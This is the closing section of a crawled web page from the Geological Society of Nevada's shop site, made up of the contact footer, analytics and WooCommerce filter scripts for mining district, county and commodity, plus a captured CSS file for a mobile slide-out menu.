		9:00 am - 4:00 pm, Tuesday through Friday<br>
		(Call on Mondays - NBMG building is closed)<br>
		Laura Ruud, Executive Manager<br>
		(775) 323-3500 | Fax: (775) 323-3599
	</div>
</div>
</div>


<div role="contentinfo" id="footer-copyright" class="textcenter">Copyright &copy; 2018 - 2026 <a href="https://www.gsnv.org/" title="Geological Society of Nevada" rel="home">Geological Society of Nevada</a>. All Rights Reserved. <a href="http://www.d4webdesign.com/" title="" rel="nofollow" target="_blank">Web Design</a> by <a href="https://bdgwebdesign.com" target="_blank">BDG</a></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/D4skivvy-master/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
	/* Acct:  */

window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
ga('create', 'UA-126614570-2', 'auto');
ga('require', 'autotrack');
ga('send', 'pageview');
</script>
<script async src='https://www.google-analytics.com/analytics.js'></script>
<script async src=https://www.gsnv.org/wp-content/plugins/Analytics-master/js/autotrack.js></script><script>var _gaq = [['_setAccount', 'UA-XXXXX-X'], ['_trackPageview']];(function(d, t) {var g = d.createElement(t),s = d.getElementsByTagName(t)[0];g.async = true;g.src = '//www.google-analytics.com/ga.js';s.parentNode.insertBefore(g, s);})(document, 'script');</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://www.gsnv.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/D4-Base-Plugin-master/js/d4-scripts.js" id="d4-js"></script>
<script type="text/javascript" id="d4events-js-extra">
/* <![CDATA[ */
var ajax_object = {"ajaxurl":"https://www.gsnv.org/wp-admin/admin-ajax.php"};
//# sourceURL=d4events-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/d4-events-master/js/d4events.js?ver=3.5.1" id="d4events-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.3.0" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.gsnv.org/my-account/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.3.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.3.0" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.3.0" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_571421e3b269c668b1bbe4cd04267e91","fragment_name":"wc_fragments_571421e3b269c668b1bbe4cd04267e91","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.3.0" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/d4-pizza-master/lib/slidemenu/d4-slidemenu.js" id="slidemenu-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/themes/D4skivvy-master/js/custom.js?ver=1" id="skivvy-custom-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce-product-search/js/jquery.typewatch.js?ver=1.4.2" id="typewatch-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce-product-search/js/product-search.js?ver=1.4.2" id="product-search-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.7.3.0" id="selectWoo-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

				jQuery( '.dropdown_product_cat' ).on( 'change', function() {
					if ( jQuery(this).val() != '' ) {
						var this_page = '';
						var home_url  = 'https://www.gsnv.org/';
						if ( home_url.indexOf( '?' ) > 0 ) {
							this_page = home_url + '&product_cat=' + jQuery(this).val();
						} else {
							this_page = home_url + '?product_cat=' + jQuery(this).val();
						}
						location.href = this_page;
					} else {
						location.href = 'https://www.gsnv.org/shop/';
					}
				});

				if ( jQuery().selectWoo ) {
					var wc_product_cat_select = function() {
						jQuery( '.dropdown_product_cat' ).selectWoo( {
							placeholder: 'Select a category',
							minimumResultsForSearch: 5,
							width: '100%',
							allowClear: true,
							language: {
								noResults: function() {
									return 'No matches found';
								}
							}
						} );
					};
					wc_product_cat_select();
				}
			


				// Update value on change.
				jQuery( '.dropdown_layered_nav_year-2' ).on( 'change', function() {
					var slug = jQuery( this ).val();
					jQuery( ':input[name="filter_year-2"]' ).val( slug );

					// Submit form on change if standard dropdown.
					if ( ! jQuery( this ).attr( 'multiple' ) ) {
						jQuery( this ).closest( 'form' ).trigger( 'submit' );
					}
				});

				// Use Select2 enhancement if possible
				if ( jQuery().selectWoo ) {
					var wc_layered_nav_select = function() {
						jQuery( '.dropdown_layered_nav_year-2' ).selectWoo( {
							placeholder: decodeURIComponent('Any%20Year'),
							minimumResultsForSearch: 5,
							width: '100%',
							allowClear: true,
							language: {
								noResults: function() {
									return 'No matches found';
								}
							}
						} );
					};
					wc_layered_nav_select();
				}
			


				// Update value on change.
				jQuery( '.dropdown_layered_nav_mining-district' ).on( 'change', function() {
					var slug = jQuery( this ).val();
					jQuery( ':input[name="filter_mining-district"]' ).val( slug );

					// Submit form on change if standard dropdown.
					if ( ! jQuery( this ).attr( 'multiple' ) ) {
						jQuery( this ).closest( 'form' ).trigger( 'submit' );
					}
				});

				// Use Select2 enhancement if possible
				if ( jQuery().selectWoo ) {
					var wc_layered_nav_select = function() {
						jQuery( '.dropdown_layered_nav_mining-district' ).selectWoo( {
							placeholder: decodeURIComponent('Any%20Mining%20District'),
							minimumResultsForSearch: 5,
							width: '100%',
							allowClear: true,
							language: {
								noResults: function() {
									return 'No matches found';
								}
							}
						} );
					};
					wc_layered_nav_select();
				}
			


				// Update value on change.
				jQuery( '.dropdown_layered_nav_county' ).on( 'change', function() {
					var slug = jQuery( this ).val();
					jQuery( ':input[name="filter_county"]' ).val( slug );

					// Submit form on change if standard dropdown.
					if ( ! jQuery( this ).attr( 'multiple' ) ) {
						jQuery( this ).closest( 'form' ).trigger( 'submit' );
					}
				});

				// Use Select2 enhancement if possible
				if ( jQuery().selectWoo ) {
					var wc_layered_nav_select = function() {
						jQuery( '.dropdown_layered_nav_county' ).selectWoo( {
							placeholder: decodeURIComponent('Any%20County'),
							minimumResultsForSearch: 5,
							width: '100%',
							allowClear: true,
							language: {
								noResults: function() {
									return 'No matches found';
								}
							}
						} );
					};
					wc_layered_nav_select();
				}
			


				// Update value on change.
				jQuery( '.dropdown_layered_nav_project' ).on( 'change', function() {
					var slug = jQuery( this ).val();
					jQuery( ':input[name="filter_project"]' ).val( slug );

					// Submit form on change if standard dropdown.
					if ( ! jQuery( this ).attr( 'multiple' ) ) {
						jQuery( this ).closest( 'form' ).trigger( 'submit' );
					}
				});

				// Use Select2 enhancement if possible
				if ( jQuery().selectWoo ) {
					var wc_layered_nav_select = function() {
						jQuery( '.dropdown_layered_nav_project' ).selectWoo( {
							placeholder: decodeURIComponent('Any%20Project'),
							minimumResultsForSearch: 5,
							width: '100%',
							allowClear: true,
							language: {
								noResults: function() {
									return 'No matches found';
								}
							}
						} );
					};
					wc_layered_nav_select();
				}
			


				// Update value on change.
				jQuery( '.dropdown_layered_nav_commodity' ).on( 'change', function() {
					var slug = jQuery( this ).val();
					jQuery( ':input[name="filter_commodity"]' ).val( slug );

					// Submit form on change if standard dropdown.
					if ( ! jQuery( this ).attr( 'multiple' ) ) {
						jQuery( this ).closest( 'form' ).trigger( 'submit' );
					}
				});

				// Use Select2 enhancement if possible
				if ( jQuery().selectWoo ) {
					var wc_layered_nav_select = function() {
						jQuery( '.dropdown_layered_nav_commodity' ).selectWoo( {
							placeholder: decodeURIComponent('Any%20Commodity'),
							minimumResultsForSearch: 5,
							width: '100%',
							allowClear: true,
							language: {
								noResults: function() {
									return 'No matches found';
								}
							}
						} );
					};
					wc_layered_nav_select();
				}
			
 });
</script>

<script type="text/javascript">
var sc_project=12761431; 
var sc_invisible=1; 
var sc_security="2d0c77c2"; 
</script>
<script type="text/javascript" src="https://www.statcounter.com/counter/counter.js" async></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.gsnv.org/wp-content/plugins/d4-pizza-master/lib/slidemenu/d4-slidemenu.css
body_size: 1126
content:
.d4-slidemenu #content, .d4-slidemenu #footer {
  position: relative;
  right: 0;
  transition: 0.5s all ease-in-out;
  -moz-transition: 0.5s all ease-in-out;
  -o-transition: 0.5s all ease-in-out;
  -webkit-transition: 0.5s all ease-in-out;
}
.d4-slidemenu.mobile-expand #content, .d4-slidemenu.mobile-expand #footer {
  right: 260px;
}

/* Hide Skivvy Menu */
#mobile-toggle, #mobile-nav, #d4slidemenu {
  display: none !important;
}

.d4-slidemenu #d4slidemenu-toggle {
  background: transparent none repeat scroll 0 0;
  border-radius: 0;
  bottom: 0;
  color: #fff;
  cursor: pointer;
  float: none;
  font-size: 30px;
  margin: 0;
  padding: 0;
  position: absolute;
  right: 0;
  top: 0;
  width: 70px;
  z-index: 99;
  outline: none !important;
  display: none;
  -webkit-user-modify: read-write-plaintext-only;
  -webkit-tap-highlight-color: rgba(255, 255, 255, 0); 
  -webkit-tap-highlight-color: transparent;  /* i.e. Nexus5/Chrome and Kindle Fire HD 7 */
}
.d4-slidemenu #d4slidemenu {
  display: block;
  background: #222 none repeat scroll 0 0;
  bottom: 0;
  margin: 0;
  position: fixed;
  right: -260px;
  top: 0;
  width: 260px;
  overflow-y: scroll;
  transition: 0.5s all ease-in-out;
  -moz-transition: 0.5s all ease-in-out;
  -o-transition: 0.5s all ease-in-out;
  -webkit-transition: 0.5s all ease-in-out;
}
.d4-slidemenu.admin-bar #d4slidemenu {
  padding-top: 140px;
}
.d4-slidemenu.mobile-expand #d4slidemenu {
  right: 0;
}
.d4-slidemenu #d4slidemenu a {
  border-bottom: 1px solid rgba(255, 255, 255, 0.1);
  color: #fff;
  display: block;
  font-size: 16px;
  padding: 10px 15px;
  cursor: pointer;
}
.d4-slidemenu .sub-menu-expanded {
  background: rgba(255, 255, 255, 0.05) none repeat scroll 0 0;
}
.d4-slidemenu #d4slidemenu .menu-item-has-children a {
  /*pointer-events: none;*/
}
.d4-slidemenu #d4slidemenu .menu-item-has-children.sub-menu-expanded a {
  pointer-events: auto;
}
.d4-slidemenu #d4slidemenu ul {
  padding: 0 10px;
}
.d4-slidemenu #d4slidemenu li {
  cursor: pointer;
  list-style: outside none none;
  position: relative;
}
.d4-slidemenu #d4slidemenu li i {
  color: #666;
  cursor: pointer;
  left: 0;
  padding: 16px 16px 15px;
  position: absolute;
  top: 0;
}
.d4-slidemenu #d4slidemenu li:last-child a {
  border: 0 none;
}
.d4-slidemenu #mobile-overlay {
  bottom: 0;
  display: none;
  left: 100%;
  position: fixed;
  right: 0;
  top: 0;
  cursor: pointer;
}
.d4-slidemenu.mobile-expand #mobile-overlay {
  display: block;
  left: 0;
}

/* ----------------- Responsive ------------------- */

@media all and (min-width: 1025px)  {.d4-slidemenu #d4slidemenu,.d4-slidemenu #d4slidemenu-toggle {display:none !important;}}
@media all and (max-width: 1024px)  {

.d4-slidemenu #main-menu {
  display: none;
}
.d4-slidemenu #d4slidemenu,#d4slidemenu-toggle {
  display: block !important;
}
.d4-slidemenu #header {
  background: #151515 none repeat scroll 0 0;
  left: 0;
  padding: 0;
  position: fixed;
  right: 0;
  top: 0;
  transition: all 0.5s ease-in-out 0s;
  z-index: 999;
  height: 70px;
}
.admin-bar.d4-slidemenu #header {
  top: 32px;
}
.d4-slidemenu #header .page-wrapper {
  padding: 0;
  width: 100%;
}
.d4-slidemenu #logo {
  display: block;
  float: none;
  margin: 0 auto;
  max-width: 30%;
  min-width: 150px;
  position: relative;
  z-index: 99;
  height: 70px;
  padding-top: 10px;
  text-align: center;
}
.d4-slidemenu #logo img {
  height: 50px;
  width: auto;
}
.d4-slidemenu #d4slidemenu {
  padding-top: 80px;
}
.d4-slidemenu #content {
  margin-top: 70px;
}
}
@media all and (max-width: 782px)  {
.admin-bar.d4-slidemenu #header {
  top: 46px;
}  
}
@media all and (max-width: 480px)  {
html #wpadminbar {
  position: fixed;
}
.d4-slidemenu #header {
  height: 50px;
}
.d4-slidemenu #header .page-wrapper {
  padding: 0;
}
.d4-slidemenu #logo {
  height: 50px;
  max-width: 50%;
  padding-top: 5px;
  text-align: center;
}
.d4-slidemenu #logo img {
  height: 40px;
  width: auto;
}
.d4-slidemenu #content {
  margin-top: 50px;
}
.d4-slidemenu #d4slidemenu-toggle {
  width: 50px;
  font-size: 22px;
}
.d4-slidemenu .mobile-expand #content, .d4-slidemenu .mobile-expand #footer {
  right: 300px;
}
.d4-slidemenu #d4slidemenu {
  right: -300px;
  width: 300px;
  padding-top: 35px;
} 
}